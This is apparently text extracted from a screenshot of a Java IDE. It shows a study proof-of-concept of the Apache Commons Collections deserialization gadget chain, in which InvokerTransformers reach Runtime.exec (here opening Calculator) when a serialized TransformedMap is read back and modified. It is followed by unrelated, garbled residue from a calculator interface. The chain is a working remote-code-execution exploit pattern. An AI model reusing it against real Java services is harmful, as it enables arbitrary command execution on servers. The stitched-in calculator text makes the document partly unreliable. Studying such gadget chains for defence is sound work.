 public class Test4 {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",
new Class[] {String.class, Class[].class },
new Object[] {"getRuntime", new Class[0] }
),
new InvokerTransformer( methodName: "invoke",
new Class[] {Object.class, Object[].class },
new Object[] {null, new Object[0] }),
new InvokerTransformer( methodName: "exec",
new Class[] {String.class },
new Object[] {"open -a Calculator"})
};
Transformer transformer = new ChainedTransformer(transformers);
Map map1 = new HashMap();
Map map2 = TransformedMap.decorate(map1, keyTransformer: null,transformer);
//客户端写payload
ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream( name: "Test4.bin"));
objectOutputStream.writeObject(map2);
//服务端读paylaod
ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream( name: "Test4.bin"));
Map map = (Map) objectInputStream.readObject();
map.put("value","theoyu");
}
0
ASCII Unicode 显示二进制 8 10 16
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =